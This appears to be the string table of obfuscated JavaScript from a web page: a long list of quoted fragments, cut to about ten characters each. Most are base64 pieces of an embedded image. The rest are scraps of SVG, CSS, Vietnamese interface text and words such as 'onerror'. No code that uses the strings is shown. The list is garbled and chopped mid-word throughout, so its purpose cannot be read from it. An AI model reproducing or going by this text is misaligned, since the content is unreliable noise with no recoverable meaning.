"hX/0X/yTvc", "vUQQmi+WOQ", "hByJlVjIla", "UkzOAes2FQ", "g7VbxA4DP/", "VIMyh", "XM1BP8AP1l", "YhvnQaGrcB", "YesGVsp/s+", "bMQq923Ok1", "IGHBO/4AmX", "cPWN9zDjDa", "DzneASeth6", "ri9e4EePkw", "WFRL5gX9ZJ", "3pzBC7zadX", "15RjWGzt27", "UJTBOoVMgw", "7bDnEPAPbP", "HUy8Q9AACg", "8UOlKRg1j9", "U3eOzBYPJF", "34WTu+KMWK", "bKt5pXpXlc", "0oBwEgO7bf", "7DPzTikBnp", "FlBvUyflCv", "Gv+44dv+g/", "ApRr7JD1Gs", "dERO9kkyCi", "vmRb3kkKiX", "vf32EPUAAI", "ocFcLvYrlu", "W8Z2+l+kKl", "x5ovYO4BwA", "l7tC7ShwWg", "AS/NBEwAA2", "XcbwVBO7+5", "BeIQPUay4E", "AACAASURBV", "ajI3Dq9wnU", "transparen", "ol/ODekM3A", "ObJYP1CgXi", "UKRaBeyfjJ", "tsV1N7K6fh", "fqguHMgYcE", "W6CHawZQD6", "RwzQDqAfVa", "9TrLgD1gnt", "P9Y0wPNzNQ", "Rc5UoFD43A", "G6gl+oJ5SB", "     <rect", "f1uh8g6ol6", "acyg4Ujl8+", '19.386" fi', "KgXnBf1ugZ", "FDNQT/EA9p", "P5BATBOn86", "Pr0NRfOD/Q", "1PHJT17hSG", "+q5g4F6CT0", "NQe+K8C4wF", "M41RuPtoOQ", "odGUA92Q/U", "MoN6GT+o13", "U3OG2/mLi+", "PwGz4AXyLq", "D9sP2U7ati", "e-position", "pcgXqFDFCv", "g9heGpgpPL", "NBeBeguol8", "De9j8cM68C", "ol6lR2iXvO", "dQ2IevF5cQ", "1BsOB/WCet", "67QojMIXNy", "ygXsYP6nXf", "28kA9boLQL", "W3uTtj4Fsd", "D4p6SdSLdo", "stUO8A7KFv", "oB6yodAPYs", "E1BvjP8A6t", "1BW4HTxDAq", "EvyYgHAFKJ", "YD4n5Wu/Ew", "Z6NX9PDYy0", "CggIiJ+IHI", "button-dr_", "/0P+zh5xDe", "Tn5EmH/lUZ", "rdB0S9yTss", "7xwwkAsDhf", "A6kl+oJ7rC", "mL5wCBeoWM", "nd4xxL8Tg3", "jILuHJQecj", "XM/1ZXXGD0", "KcZgXroG8U", "nPr7ETwEAA", "AIAAE8h6t0", "xgI9NBTFH4", "pLGsxi6EKE", "iYN72Pxw73", "75c1+6+cKL", "Nc9cPSol4l", "yJf/uXAHro", "wx9uyLIUwM", "4CoN3GH1bC", "IGjz0YTL7I", "Ynxy9d1/h+", "0C9Qgao11w", "1EPoHeIlQg", "Bnp3CkNJ7y", "JQL7iHlRnU", "iOB8605+SJ", "9w1APVDvmx", "F7Rn/R+y2d", "wqBecF/W6H", "IvOi3pDDxD", "A8p/iLweQe", "wFJ8uAAAYF", "3mIlBvAfVy", "tTrfoCod46", "TTlDm8Oj0e", "zot6XQOi3u", "V3WiOllrMM", "Lp3eLOJ40r", "G9BdTL+UG9", "0XDiX5Yx1C", "84h0VQ9b0c", "AvyQD1ChdB", "KieT3l7oSN", "GAeXwxnDk9", "J825TxqR5t", "Y1+CAnvYGE", "Yeo1zwo6ol", "z+rmXdPP/N", "WMxyFX20rg", "/GiKFe3Z/Q", "/Jkw79qzKu", "HAABkPLADA", "496JL3me9T", "z7tNGcJzYu", "YX+3g3lRr/", "cyEvdEvc47", "ljU27hD1Os", "095FEJlD5h", "+tQBNE6hXy", "zKPlG05tF8", "6o1+QH9aqM", "eDA5do5Iu/", "wB6o0QUK+S", "AMQ9So7RL3", "op: 0;\n   ", "J2x8i2Mzhn", "Ch4MQCgmah", "ZCrvpD+ewC", "RzDvfX1Fm9", "DDkNBcZcpb", "eC8qPfwgLg", "afYHZXK9XD", "4IOpVdoh6z", "dlneIeqJez", "BkU9AM7gAz", "AwAAZvMJBQ", "ungWErcJoY", "DtkP20/Zti", "ivtlgoPyPr", "E5syJs+7TR", "G/E29hr8nv", "i6ad2sMoN6", "EA9W6t5Pfg", "QcYbalTn5M", "P4x8Y1tYKy", "yHqVXaIes1", "QS29XE7vpZ", "DX/OXe0RER", "0NivvJ5Frh", "uGcWoJ5Ejq", "lGNYbO3bsv", "AIPNSAEATU", "3iHrdB0S9y", "1aB/wyPuDT", "e0UB9WQ/UM", "zwk6iVRL9o", "MOScGUA9oF", "G6N1pwyfoX", "7mHzg3m3pQ", "ca9KbvsLxj", "Z4GRBCr9Wv", "mage/png;b", "KBwyBzjv14", "6WE717NF/a", "8dQr4hByJl", "zot7QC4h6E", "3CbmVd5Ttv", "f/aF7VkHHv", "OoVMQg5s4o", "6QT0YCoF6C", "4fyDifhW4X", "6ol6AAC08e", "ixpLY", "YTuEdEd5WH", "n thanh cu", "r2pQ1AMAgO", "C/RgLAo/VB", "N+u/+FO/dS", "A4BFGvskPU", "qCenMGQ01U", "tjGv3ETo++", "+wMOKMvvxM", "B6h/in93Al", "NiBvV2MkC9", "E94B6g3q4/", "BD9QTykC6m", "GDbxiBY5Mg", "U2M17xSvZt", "ASe5h2uGc+", "gH1BP9QD3X", "XD+rcA9ZJ6", "PenQDes5eF", "IN6L/8JUO9", "lAPdkP1Osu", "8Tx1CviEHI", "bnqWHIi22c", "cDeWcU/U23", "O9qPYB6h/i", "ie/L0tdrwB", "qKv2be0C9C", "mneHeti2Et", "agnuAH6ilF", "NH3K8A05aD", "e/qZd8v+hL", "ByZhVjopbY", "EABAOBwRL3", "6+cKLqHfSD", "X3sDKDehk/", "QL1ChmgXnM", "gD15AygXnM", "gsABuIpw7+", "BTlq07fL3a", "G94XBQL6iH", "o0Cvak9NNz", "qt8Y7D/B7D", "Q8AuCLqVXa", "rJ9xPSRm51", "F7GD+oVikC", "xGEBfDuRk8", "7hIGWO+KMd", "8aIoV7dn6B", "HTv4th0Bgc", "jIqJbCdQrZ", "M4B6QL3WDK", "3/AuAmttN6", "Z6oZhucUfz", "Rk3/IQxPDY", "pXZVzpAGPZ", "d509jhN6t+", "DvAOpJGUC9", "zrMy/oamwD", "HLIf9qsksz", "0M+TI/pUu/", "r5H/zAbxf3", "AU2+m+T9S4", "2KegAA9Ty0", "QGdUtTXNnw", "JfPaAx91Mz", "uxA6HPyNAX", "Ln3c9q5t3T", "986Je8QJRT", "hD1Jt+hOCz", "JewBAIy8PA", "yQOLPlqgXi", "GbmVZ5T6H4", "CvkGHIaS4C", "H+m8t/c88i", "YYntPeZ+Lk", "+8AP13OFAv", "1GseFPWSqB", "AB89C7uiXp", "lGNoXP37gv", "8AACariXui", "06Denl/4Pr", "E9IhqRBwgd", "+hdcSLgBB6", "H1cn5Qb+gG", "/0i1994Urk", "GEC9Vwaol8", "RTKX+8KR3B", "XO8XW9ivDv", "UE8pAuppRq", "U04xAPYTQV", "ExH9EDuEf0", "B/GAfFfRrm", "yot6d8yeMe", "8bFPUAALgK", "9GBw883rn3", "ground-col", "E/dEvR3mRb", "Piu18TjyOp", "7pvnc1rmYt", "T7k7Y+Eb0s", "Cr3bcY6h3g", "hgH1gnowFA", "RFydSbNHIE", "gqAcAPAIPE", "D8JziLwaTe", "pubnqeAQAu", "c7mBf1ul9A", "Aeo1F4F6C6", "KkaPEYQF8u", "zoAwNJEvco", "h2iXvfAWaJ", "oAAJzNwx8A", "qd1U5TBjZ1", "p7aVwPNzE8", "Vc1APcEP1F", "vGxT1AADgW", "  </defs>\n", "JdkgHqFi6B", "rZcU7X1zxt", "7ww/Uc4cD9", "mGnOaiOww5", "GZPYB7RESf", "yubhiZn+mC", "IGkdWL0AGH", "vrhjVfhzDv", "F/44hnuay8", "Zg6x3pVoXz", "inqi3z/zL2", "dwDAAA4PB/", "v4wf1CkWgX", "h7gn6iV3VF", "2Z8w5HgHnK", "xrz7Z3/7V4", "1A/UEP1BPK", "ai3gHo5P6g", "7px/ctTLxD", "hf1hh4g6k2", "f4icsn+InI", "w0np4BGT3s", "hlAPeXD+rc", "vZN2qDgk6r", "m3XyGebe5y", "sGJmK5so+R", "OkK3GXCO+g", "3hHlAPqJfe", "efs>\n     ", "wavoPYXhqY", "gX6IQL1Chk", "PfkPPGDbxi", "Piiz37hk0N", "hAh+Q8VqFf", "LsqHBaA7WL", "ol6yaCotzk", "7iHVQCoB+o", "RT0AAFp5eA", "p7yKIzCFzj", "GdTbyQD1ug", "Z2JQxed5ty", "ngdIRuM+Ac", "Q/qVRlBvSQ", "fc85wGhLnf", "QPD6g6B3qx", "kYM0rxvD2d", "8hOGpn5XKd", "C7OJwkAAAB", "ggJ72BhBvV", "9aIdol73gK", "DgJQ1RpocJ", "AUPIhEQAAe", "v2iHqdQ+Ie", "+mCwYGnDPD", "NS8eTjgcMY", "69K/KuNIBx", "5BMKTum+dz", "cE/UO3uHmF", "FjISLQTGj4", "E4IIYSm6le", "F6C/RwzQDq", "ve4bgHqBPS", "   (var(--", "7QDUC9wB4S", "4nDu5hU5Sv", 'uQmCC"/>\n ', "52JhcKU8+j", "Bb1gnlRLzk", "hoTgLiW6eB", "bISoV9kh6j", "ekHvzgz3Pi", "V9nATVbwz2", "9ZJDol42KO", "9yg5Rr3lQ1", "DQwHzUlAfO", "iX1UDAC9R4", "08RXx34B7R", "1OseEPXm3E", "o11wI1APqi", "7ANQL7mFlB", "o1MELkTBtS", "ThfYj1Wg/Y", "p82zMN5iDV", "u616e5ZWZl", "jIvMuMBboo", "EZN4FxgI9N", "/ls5x86N+U", "8rBfuX+P94", "pB0qDop6F9", "tRL6qFgBOo", "lCvkAHqNRe", "AtpCRbi33A", "+DZeNMBAKq", "ujdEYdCuOt", "2A4aE4C4lu", "jB/W6i0C94", "vFoh7AADtv", "k3gXGAj00F", "LgTqAfVEP1", "HKdx8tZwGb", "KLWfi", "HM7+oXfL/q", "aRwuzr5qYj", "ocMYbLj9Zd", "zedKj3ef2l", "AT+hAPQS9S", "1wxH0PA1Km", "0AqKeqHczL", "Zw5PmjT83U", "gHrrigeDUI", "vT99U89ovF", "PhFelHvgB0", "KeknUi3aIe", "uTpa7XhC+L", "bgHAOyFlxY", "3XTAw4JwZz", "l6V+dFveHl", "rCGoXkt6Kk", "W/4clFv0g4", "ojtKYzKPlG", "/k0ZmcKw7z", "vUycQ8AAOb", "qNQ+JeknUi", "Br2dzuYF/W", "A4ljc5AOBy", "DQNSrp0l/M", "DCcCZwF0G4", "wahwuArwYG", "yNWtj45HAz", "DPWmLmn7hg", "pwE3aomVmz", "xoKiXiXsAA", "/Oxz8H7O+j", "kZQL8kA9Qo", "cM68C+4RbW", "7lHRPQYeeA", "lYbvmDbi8H", "qskszqsYUS", "4rAAvp3mre", "SdRb789RD0", "uVuK8tjGv3", "9nQxQr7sA1", "upN2CEYFPU", "9aCod4Edln", "vqwVAI1Fug", "gt5tYhjVxE", "he1ZBx76D2", "+Q7FYVEvOH", "3AMA4Gi84A", "qt/kphym/6", "QCADRL1Kjt", "3BNvGADwJP", "mpuCfqAQAA", "Dxgfc85wGh", "APYOfAafJw", "Av5wf1hm4A", "Fbc4LEHg8k", "hh2BQ1AMAg", "Bc8eNGCH2V", "TPu+AeERGN", "IdisOiXnB+", "OLlRQihRdQ", "Lp1sRj6Fvp", "hI1vcWzGUK", "m3yH4rCoF5", "coOUa95SNR", "eBI0jqxcgA", "vfuzmpn3AO", "RDlGve0DUm", "jM4Z6dYxJU", "Me6JesmQqL", "9RrvUPUKw6", "lPGpHm3O2P", "2N1n28Agc2", "YcLIPraP+7", "ol/GDeoUiU", "RsLEZ0qUK+", "cYC/RgLAo/", "8Thw5+sd28", "A9UK/ZD+oV", "c0Z3z1osQ3", "bIq/Oxz8H7", "HqFi6BeTfG", "sPL9xL1MnE", "OsqAuodQD0", "va7Bte4g7g", "v/KF/ffL0g", "9zgDEYdPgz", "TzAAAACeQG", "34w6v/oOo1", "gq92/hh/wl", "EDkKHG4/CJ", "zicPGB9zzn", "Pnj6wVtzgs", "AA4CREvTvn", "nBe1Ot+gKg", "w883rn3fQe", "O/4AmXjngd", "Z1YxJmqJ7W", "AVHvZpX5Ow", "jociRFkEmH", "IBzZgD15Ay", "kP1Osuij8E", "eqIeAADveS", "LtH98zTetg", "UE/5EKhnMQ", "73PxMk93Ix", "KinGYF6CCG", "W/oAaLexDt", "toKIo/BI0f", "ZWQKw77ToF", "3nD/3rk6cP", "fdTM+6bo9O", "XrZoKgHAPC", "XDArjJXnb2", "LhMGAcIsdR", "kQ1FtAvZwf", "wy4HSEbjPg", "0I1APIfSre", "F4m6p20Q8V", "EEIIsIcQQm", "MAAEo+IAAA", " solid tra", "U4qAepoRqI", "xDjhpPVz9A", "9cqDcK9Kb2", "MUIqfn6KPx", "Yx4EzqoSM4", "mTfSZXgRTi", "75g24vBxw8", "vm6LTv9M7h", "3XyIe6LeBX", "fMqG65be5O", "WLoF6NAdR7", "YMRwb481NN", "pzsvGXM/1Z", "xr7f7ncTqG", "DNcAQNX6MS", "D9AT/YHX/p", "g9J9gVoc1D", "9W5Wmb/D4G", "IAPWaC0G9B", "uJevEdot7w", "S6NwwXAVy+", "UW6OHqB+oB", "IOu6JevvtI", "AwPOmQHUkz", "zH0UTPvm6L", "Rb2NO0S97g", "5Qr1AE6pWM", "imdp4mmgHq", "RwYE42JRBI", "gaucphnrTh", "ZN2qDgo6l1", "5/xBol4m7g", "D02az4lBvG", "S9njtEvXBY", "SbvMNiWNQL", "bs//R8XzUG", "DAGCUF0oAY", "h8w5hnpFDE", "h34g7JYVFP", "0z+GekUMT0", "sJqHdmAPXk", "RBVEG9JAPU", "t;\n\n    fo", "BM6933k3v4", "gCnJOpVdoh", "TbzQjYM7MZ", "6PzblgPifl", "dYV7QD2Dnw", "Gy/JcC+Geg", "wURc7awooc", "QrZIB6zUWg", "vRNf8jzrZ1", "QNH7I8Q44a", "QEitBpoA3k", "Bt8mENAABO", "H6xj//q/Gx", "q95+08wu6s", "eo8Q+gQW0M", "5od7r1VEeS", "r50Pf/FnEP", "tkAPW6C4B6", "boGjhj1MnE", "qIfQHuIlQw", "UA/bw/m5P/", "JeJewAAAGy", "US+hBMAL1E", "gn+4F6lUKg", "mage0_658_", "iR/Std/DPk", "wGod2YA9eQ", "OoVzUD9QT/", "rKh0A9iwGo", "A6gH1GvNAO", "qVjFeCel8C", "+4RbWVB7Aj", "OGEpDvY8Vw", "pBUQ8A2Is3", "pIED8KhDaS", "Aoy116nPyp", "wYbD3UO310", "/qYejIMAcL", "eqFw6JeMC/", "bj3yQGHx6w", "pCZpXjBFDv", "nqh3wA43vy", "e4UD/v/h1/", "9mNARPX6sN", "xDTnORIWe5", "Zf/A6Del8A", "gAAB5eFvdE", "FHwCAm0S9y", "bEvQYE9bIy", "B9Y17g6DUw", "Y5U4NA4XAB", "J5EjqcGRvr", "/0wUDA86Z4", "Zjaj4V3ice", "+wGBb1gnlR", "p5gXqyvyNw", "6o0Fv1TvcO", "Zqie1qYnf9", "AP1Gvyg3pV", "v8A9oF5yD9", "DANgGL2UAs", "AvQXUy2WAe", "VxO76WTi9K", "1Bu6AagX2E", "UW+ZOwzvGP", "P7Evwh+5l4", "/fMtB5uZqB", "64oVACL1a/", "fmq0/eLnWJ", "dRUw7yb3cP", "gcBj+oRGHz", "ACf8mAKAAB", "y8P7gFiIxi", "NQOoB9RrzQ", "Ttvu3cfY93", "AIA98OIOAH", "cBjPjnqZuA", "inqi34w6Dl", "/7P4zb1Ywi", "R4zSvVuzQO", "9g0MvMiRCh", "fPx91gI9dI", "or: pointe", "oEB58xwbpx", "uX8oN7QDUC", "9L4B4REdGY", "d6sYhnp3CE", "7RETUIJsGE", "APW6C0C94B", "TrHlgr6r36", "mSO+KOMR65", "P/MvY1/v33", "   --traff", "tFAQCATThT", "CGXACexBMT", "4kueZ/2M6y", "Kb/pn+ofY3", "AT64Y90S9I", "YzT2avvmAa", "8YP1Ee7n3S", "AHqNReCegu", "xR/MZjcg2B", "ZUyad7szBp", "EvfC8qDf0A", "3YYuFTUO3G", "HUSzJAvcJF", "4B6VTNQT/A", "kfoNgPOUf/", "8vctJYVtuy", "qDZA4AkaMT", "rMygXsYP6h", "4h4AMMrLBA", "-bottom: c", "3CbmVd5TqH", "EIOTNKoah3", "U/U23GHV/9", "A9QrXAT1ao", "CfqhedFvaE", "+FE5EyAbyd", "ol0S96LyoN", "cGf9H7LZ2J", "Bp8nAgHNmA", "YlDMaDhLbH", "C9A6gn+YF6", "36RxyKlwOQ", "9QD9773AmP", "1Rb8cdBi8T", "15.936 35.", ".89 75.74 ", "w7Nmc/Jwf8", "forhSm/6Z/", "PsSuEdERO9", "5h6gn6vXcI", "BwCbJepVdo", "uE8OoJh7CU", "oE9JGZQbyc", "nzADqyRlAv", "Do265be5O2", "GUO9MsYxf+", "S8T9wCAvfI", "oNXy7qTdph", "Qg6E5syVrr", "7TU0lb00ro", "yztEPVGv9Q", "gsQeDyRc5/", "v5ITACh4MQ", "byo1/0Cot7", "BPvVd6rnB/", "lKKoV7N35P", "QL2CH6jXXQ", "I50eeAgXfM", "ộn trang đ", "Uhf/QD3lQ6", "e98BWo14m7", "07Z79zH2/X", "Crchh8iAmH", "avpXMQxzZh", "oKAm7ol6B+", "Dtm0MgkWOv", "2O+zAHGYND", "YQL1XBqiXz", "o9+7/kXd8y", "PoQCAAC7Ni", "cA8rM6iX8Y", "aXi3pjdxD3", "BfYQ2IG9XY", "AAAgKr2xj1", "TJyyI", "DAIS0V9fLp", "oBwDn88YHA", "DKDehk/qFc", "wNRLxP3AAC", "ocvYO4BwAA", "JFQgihgv4A", "1AvsIQkA9U", "1rmYnClM3H", "RDXSD", "vbw/cH3vH/", "Heti2Et/DY", "8NTPSuW7j9", "VEvOC/qdT9", "YeYF6qFH8W", "JnbXz8LpXT", "vfTaDeH8Rf", "IYQSdYV7QL", "+oN3QDUC+w", "tivOZd8Y/h", "cNNN8sAviK", "TH3WctMvNO", "phP1KjtEve", "A4XAB8NTCc", "m/sTe4Sr+5", "/TRfk68CFy", "Ouh8R8l/Os", "tpeGIkdaBJ", "//KbKHgmmJ", "F/WGHiDqLX", "4KT1cPUPeL", "c74AztYeGo", "PCjqJVEv2i", "4WfuVdD1Ku", "PJgZ3hPEEv", "9Af1MhkdgV", "+Iudu93h3c", "QUa1AvUIGq", "CY2ZSgF8Xv", "+FdhpzR9X2", "EbDu8Tj3ok", "a4pBvZf/A6", "/oBqBeYA+J", "tu3cfY9/vE", "zQt6ydB+UW", "Nw6vcJ1Gsq", "91y65oYGOO", "E0TGwL4LwH", "HA8n7QAAAD", "ET1dNkIioo", "p2737GPt+j", "oXPQQimdp4", "IAqdor9x47", "gAQ2tjkiRy", "+3+E8zqsIa", "QD3XFwD1En", "GxPnr5WG75", "1zUg6i1/h3", "9p2737GPt+", "LePbpnntbD", "BL3bxDCqiY", "eAj1cM4B6Q", "Mg+HYCJ5X3", "3QA/XDKAeU", "03AXGuAHHn", "MMALB9ol5l", "1ME7tGn6KO", "i+4nDvU8OO", "Q5Rr3tA1Jt", "7Uu+kr/53v", "TyXq3TlfWS", "CejUGUO+VA", "+0Z+aMOEwY", "LEDgBMT9So", "bkp+5lxL14", "8qDf0AFFv4", "inf0ATrxxw", "qFf0A/VkP1", "gwXiHgBAGy", "8AAOCcfBgE", "Mj8d23ZJdE", "HRL1sUNQD4", "9HNhPjTW4F", "content", "UM9iAOrdWs", "/y5JDwclFb", "zXeXsQ3Ow8", "OsaEPUm36E", "GDHUq/gTcn", "YaWsvrL/7J", "H0drHAIIQQ", "EOOyOIAqdo", "qFi6BeTfH6", "5zbx7WA+DY", "AAHsA67ol6", "9oF5rBlCva", "hd79N86CxT", "IdtK/E9DIb", "yFlxYADknU", "xbie9hMGze", "FwD1knu4mI", "t4URFCKEE1", "VEvPTXqZeI", "DOfN4NA1Ku", "WhzUMzWtBh", "y3lRb3te1E", "6OGa4Qgavk", "Q8HR/I4r+Q", "ASevhEZDdw", "yC7hyUHnI7", "uJmBesWMhI", "weyubhiZn+", "bFPUA6OWDN", "ofbPywy4HS", "5svjpDwTqF", "Xu5XDjgdod", "KBekjHxnRj", "F9hheYeoJ+", "LgL1FlAvlw", "Lhsal", "NfEMdQrYhB", "AP7tHdNTOa", "fscHNA1MsG", "onerror", "Ua9pQNQT9Q", "vAfVyGaBed", 'F"/>\n     ', "+du9ejl3fw", "pQiopxmBeg", "ePpeKeifuk", "1|6|5|3|4|", "6Vf3VCRB8l", "ayr8hCFnWg", "CfW+BO4R0R", "O+AM7WHhqL", "uiwd4AACAn", "yvI7cXAPm6", "pO7kyzIdfp", "CH6inFAH1N", "9wccUJbfiY", "HTf8reRRCZ", "s7f+hfnzx9", "aontamJ3/S", "nzHBunEPXq", "n+AOMCh5MH", "gHqFi6BeTf", "hh4JnZnAPV", "r-image-po", "ADAofmKSAA", "GjymHCyD62", "h0S9JOpFO0", "56olw6Leht", "h84N5dwH36", "qEqhXyDDkN", "gHkLvFi8XQ", "/UOUa84LOo", "xBC8WLRQwg", "rzvH799LGc", "md3XDyPxMF", "+U/My9jKi3", "2OO0S9kKgH", "hoYKcVQr+b", "yh4kH2Pey7", "yKEUQld/ts", "12rDF2x7MT", "6vNsffqCeO", "AAW974XQEA", "nIABsucRwb", "1APcEP1FOK", "gC3i+26JTt", "hVPaJUpsfz", "gfBEKbqAXu", "OAAxP1KjtE", "G2F4ODZ17v", "rxhEPRuFcN", "J53mzImzbv", "pWMT4R6XwL", "f63y39z7nY", "b/IdisOiXn", "CgLnGmMGOp", "qHbcviBwWQ", "Ce7AfqucOB", "anflYq3328", "isPrivate", "usdol5xWNQ", "A/XcwUC9hB", "Ub1b2iaJ5j", "2NO0S97gOi", "wAACAASURB", "Khf1NGpjDs", "ZF9whE7R31", "P4k41EMsVQ", "O4PLClcHiv", "np3CENZ705", "hheYeoJ+q1", "vfoDP/qhKa", "J+jf/l/p/c", "7dM0/rYVP8", "3qFIlCvZAT", "qNfkB/WqjK", "uHkTOfwEIG", "vUH8gBBCRT", "CUC+4h5UZ1", "jgcMYQAMHv", "iq52kQfLvY", "f6vwsZyjK0", "f8z6PvYAoy", "p/Ndh/ubfE", "lCvuwjUC+5", "r4xiO0pjMo", "t+dAdCT/Ss", "Dz6WDIOf0M", "d4GxQA8NRf", "f4zj0AAGC/", "aUagHkII2c", "FEFiDh5jO6", "vgXtERGV5U", "4KhymDCyL4", "vYrluax1XB", "VOek42/nOn", "ZmUC/jB/UK", "Mev7sOfDwA", "XDMcQcPXqI", "Q+aE07yIoZ", "eePRogXqFD", "mfQ8DWqo6G", "XplP1BPKQL", "US8tEvXy+W", "cpuvr7OPCA", "2HE/5eFQwM", "iIhq5GFJNC", "UG93YyAPTO", "Tg4d6KQZ7s", "Gw8Y9Y23JQ", "DMN1rxSvUv", "O9dNfLwutd", "a/m0C9qviL", "KBelRHUSzJ", "RdA4snoBMv", "P55R+Jgbqy", "X9m5zr0bsc", "2iHqdQ+Iep", "N8utlM5MdC", "RlBv1x+0vv", "lzDPWKGKF3", "xD0AAOAsfP", "VFvcYeoJ+q", "eH8RfAtpCR", "9fMZDoN6Xw", "e3Z/QoOzXx", "foHmleleVw", "CUKEKhXyAD", "5w4H6iX0IB", "08zEC9QgZQ", "Lg8ZAEA8NR", "p1zot6IVEP", "4WCDqBTtEv", "kAPWUD4F6F", "b0aA6j3ygD", "9/H6WQ44nJ", "/hlDvS+AeE", "KiXDYp6AAD", "nUNHiHqlee", "p62TQmdiUo", "Ose6L2DuAc", "S/fatTLxD0", "boPiXoTd1h", "eudv7k3smK", "5qYjKHzKhu", "NQr5AB1Osu", "Syx3ZlYKEw", "ZXxDk8DtqQ", "cAAO4Q9So7", "lneIeqJe6x", "E8YcrwDztQ", "LrhHRESzZI", "eAACPyAMmA", "1LviBfrkKQ", "376o/5aTgA", "BsvavOYdDQ", "9O+HtVMDDg", "6n0J3CMiIj", "NBX61e4B9Q", "wZ7X5RORM4", "0Ug71Ylqs1", "4eAdk9LDng", "uk3f+/Xho4", "l7AADsjRdY", "bZDvY/1F2K", "GWi3kk7VBw", "code_versi", "UKGYac5qI7", "CoBwAArHlA", "b1CEahXMoJ", "wvOi3tADRL", "d1H8IWj8kO", "1BMgdZ/YPl", "KA6LesH5g0", "D3lQ6CexQD", "1mgdFvbRK1", "nAWQDdRuCk", "gXL38AQJWo", "KHKkFyWFw8", "UczjUI4mcG", "CxQNQLdoh6", "l+oJ7rC4B6", "d4h6hWHRb1", "RL0Dd2h8AV", "LF4IIYRSdY", "coYwlBv/84", "Vbwz2n2B2n", "1FoN4C6uUy", "jExh2Hca1M", "4m7gEAAByb", "4NhU56Tjb+", "IPQeOHHO+A", "QfLFCvkNEQ", "DwTqFTIMOc", "DzikD6+T13", "Afol5lh6jX", "epoRqIcQQm", "XiXsAAPvlR", "6cIInPIfjC", "noti-time", "vsLxj4KLdP", "0H2hAAJbhA", "3pDDxD1Jt7", "IBMOA8a8Bo", "OIOAHACol5", "gwbyLe6Je8", "QOMZf/ZF7Z", "TNxOZ+h0wA", "zyBxjqFf0J", "vskPUax4U9", "4C6DbCJzUb", "3o7GaBedwG", "7hYvm3RoDq", "v5jPMu81Fd", "oYm4icaYxv", "CHJADUA/Wa", "h0S9bFDUA4", "K9U76pymDC", "u4RxNF/qP/", "O/2N/+OfGr", "+w7cXg4JnX", "\n    );\n  ", "GLKencKo7J", "8MZw5PeXQT", "B5FxgL9GAs", "k6mWDoh4Ac", "KkocPXUagX", "1QcFPUusMP", "t2r8Kw71pj", "aIoV7dn6B5", "e9i33hX9QL", "h3df4JUS8T", "vAOoF9pAEg", "ADAIBBWdwT", "UKF+bPu+Ae", "gcMUAgMDON", "mMr7OAmq3x", "RL19LhX1Tt", "MoJ6cAdRrL", "d7tOdJrYoW", "KIp7ol68R2", "HBb1gnlRLz", "jL/rMvbM86", "SuGCP+I9a6", "i0S9J9+hYe", "I8+DvEMOGc", "i9ABh6wbWM", "DgdRb9LNS+", "b3FoHvLKHH", "D1mgdFvSTq", "B9jXxGQOmR", "4NvFdiofHl", "/YcwPDUwUv", "oV8gA6nUXA", "HDODOfGOXT", "dTL+EG9QhG", "GJgX1jHUqz", "MMzyn+YjC5", "714Px8dyjq", "MfgN3SAExH", "96110vq261", "t6E3YIBkU9", "kII2cRChRB", "NdcCNQD6ol", "3Tfi/24fyx", "zZlCM+Jmff", "ep4BAC54Uh", "qBeeF/WGHi", "pAuppRqAe2", "EjPO4+a5GZ", "Le7fPiHgAA", "Ah9uMe6Jef", "/vzcvs3Yfv", "zXvFK9S+Nw", "W7TQyjmngI", "7plqhuE5xV", "J3kwx1CtjL", "647BtvGd0u", "vDGnEN9SvU", "K9wEdSrMYB", "FvFwoIQQkj", "Uu/ZPfby/Q", "ExjolvGcpj", "D/BLPz1DCk", "wdBi8T9U7a", "E1hoPw9NTH", "Z0jGy4R0YX", "0HP/n2IIbI", "yKicPkTciK", "B1TtfZx4g9", "CAMDF1cQ9U", "9YIeo1zUg6", "S7IblfeMnA", "oN/QAUW+ZO", "3mQVEviXrR", "AABn8IkHAA", "MC+PNgAADB", "sygnpJBqhX", "ABwcqLenfM", "Gi84AIAvEf", "kzCrGRC2xX", "vAOpJfqCe6", "QBAABWPsQ9", "KUM/wBUC9x", "46DXdcVDQ6", "9XP0DXu5XD", "25aYgIuqdu", "iNe6IeAADA", "buCfqxXeIe", "+r/Df3NAH1", "9/A5Rr2nA3", "A7l2LYVOU1", "hXZQT1kgxQ", "8GRy6RiVd+", "VCvkAHqNRe", " transform", "DYShS", "AFJTinqhXm", "rXDDv1hSDe", "7huAeqDeNz", "vhD0Pghxzv", "IaGoGGhmJI", "46wuPusxaZ", "AvUKGYac5q", "DUE/Wa5kW9", "M5w3g0PXqK", "STq3djxbeI", "iUPmLBc4Yg", "VQb9qQo3dz", "gBH8gEeAC6", "2/UHrO3/oX", "/hP42M5z+t", "11wI6i2gXs", "dwFQL7mHix", "cjdJsB56j/", "9dYZ/9hf7h", "Dn9GdTxwpj", "HelWhfOIfv", "j5p3gbFAD8", "iX2MPDDNQr", "66w7w7lHHQ", "gHpBPRgKgX", "K8O8m88w7z", "APc0I1EPoH", "A88lAEAQIO", "BoKgHAAD78", "8AAObwIg4A", "7rRdA4snry", "wXqFTIMOc1", "YyAPTOb0fA", "Gp8X8Uv7Tl", "gHkMOUC+kB", "QB4YFHcE/V", "f3qzkAHqNR", "b1MRkfg1O8", "quOBM+05ee", "m4BwAAbIUP", "hnp1f0KDsl", "Zz4xy69ydd", "EMKqJhzDcx", "hhNA2aoZ7Q", "9omVwQHsyU", "+hv/p9/onn", ">\n        ", "Z57kZPGKlZ", "jX9VDobrbT", "wZBz+hlyZP", "VEvGxT1AAC", "r3AR1Ksp7u", "twhgH1gnow", "uyizGwT3sX", "KT18AhY6wJ", "YTeJXM4+4f", "bXWFe0C9QT", "ETtPZRQNDC", "cAdRrLgTqA", "x81rkC5+7m", "fPfRchaw6S", "p1sRkDtkP2", "QdvqF7iXd4", "LfgzMMqBfU", "JsX3DIGjdK", "/GDet03APU", "76rZfalCvk", "7KJiWGC4GN", "1M8owdwj4j", "c15Ua/7gKg", "d3XDyPxMFx", "aDkLWBOLMT", "j9wYAALhH/", "OHD9HP/Y3Q", "qNdcBOotoF", "IF6ShFQTzM", "AMHXxPOIav", "+4C4+gjIvM", "P+CA6TDzA7", "83rn3fQerh", "BvNyNgz8xm", "nU0NHWdDDo", "r1V419xqDe", "OC/qdT9A1B", "SEx91nLTLz", "Gw7vE496JL", "aJeJu4BAAD", "uEV1HP3wW1", "T4HIRgaucp", "CMiohrZLIh", "AAA8oNa4J+", "3Pmtpo74Z7", "bGGPo2xVBn", "qCXCe2yRwW", "U2MPGCOrt+", "AgDvhkwUAA", "3IVFv4g6rC", 